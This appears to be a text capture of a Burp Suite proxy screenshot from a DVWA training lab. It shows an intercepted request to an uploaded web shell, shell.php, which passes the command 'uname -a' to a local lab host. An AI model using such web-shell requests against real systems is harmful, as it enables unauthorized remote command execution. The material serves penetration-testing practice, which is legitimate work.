 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.8.8 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward all Drop Request to http://192.168.50.101:80 Open browser
Time Type Direction Method URL Status code Length
13:04:36 26 Dec... HTTP Request GET http://192.168.50.101/dvwa/hackable/uploads/shell.php?cmd=uname%20-a
Request
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell.php?cmd=uname%20-a HTTP/1.1
2 Host: 192.168.50.101
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Inspector
Notes
Search 0 highlights
Event log All issues Memory: 118.3MB Disabled